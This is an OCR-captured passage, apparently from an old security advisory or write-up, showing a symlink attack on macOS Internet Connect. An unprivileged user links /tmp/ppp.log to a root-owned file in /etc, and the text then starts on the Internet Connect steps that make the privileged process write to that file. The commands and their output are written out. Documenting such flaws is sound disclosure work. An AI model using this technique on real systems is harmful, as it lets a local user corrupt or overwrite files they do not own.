
important to

realise that the link can be created as 
a none 'admin'

or 'root' user.

maki:/tmp $ id

uid=502(br00t) gid=502(br00t) 
groups=502(br00t)

maki:/tmp $ ln -s 
/etc/file_owned_by_root ppp.log

maki:/tmp $ ls -l ./ppp.log

lrwxr-xr-x 1 root wheel 23 25 Jul 00:11 
./ppp.log@ -> /

etc/file_owned_by_root

Now Internet Connect is opened. Under 
'configuration'

choose 'Other'. Enter some text into 